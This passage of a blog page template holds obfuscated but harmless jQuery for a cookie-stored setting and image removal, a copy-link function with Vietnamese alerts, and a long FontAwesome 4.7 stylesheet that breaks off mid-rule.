5:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[27]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[27],{expires:7,path:_0x329a[22]});break;case 6:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[28]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[28],{expires:7,path:_0x329a[22]});break;case 7:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13])),$(_0x329a[20])[_0x329a[19]](),$(_0x329a[17])[_0x329a[16]](_0x329a[29]),$[_0x329a[14]](_0x329a[13],null),$[_0x329a[14]](_0x329a[13],_0x329a[29],{expires:7,path:_0x329a[22]})}})});
//]]>
</script>
<script type='text/javascript'>
function copyTextToClipboard(e){var t=document.createElement("textarea");t.style.position="fixed",t.style.top=0,t.style.left=0,t.style.width="2em",t.style.height="2em",t.style.padding=0,t.style.border="none",t.style.outline="none",t.style.boxShadow="none",t.style.background="transparent",t.value=e,document.body.appendChild(t),t.select();try{document.execCommand("copy"),alert("Đã sao chép liên kết!")}catch(o){alert("Không thể sao chép liên kết!")}document.body.removeChild(t)}function CopyLink(){copyTextToClipboard(location.href)};
</script>
<script type='text/javascript'>
//<![CDATA[
var _0x42a9=["\x72\x65\x6D\x6F\x76\x65","\x2E\x73\x65\x70\x61\x72\x61\x74\x6F\x72\x3A\x66\x69\x72\x73\x74","\x2E\x70\x6F\x73\x74\x2D\x62\x6F\x64\x79\x20\x3E\x20\x69\x6D\x67\x3A\x66\x69\x72\x73\x74"];$(function(){$(_0x42a9[1])[_0x42a9[0]](),$(_0x42a9[2])[_0x42a9[0]]()})
//]]>
</script>
<style type='text/css'>
/* Fontawesome */
@font-face{font-family:'FontAwesome';src:url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.eot?v=4.7.0');
    src:url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),
    url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),
    url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),
    url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),
    url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');
    font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f26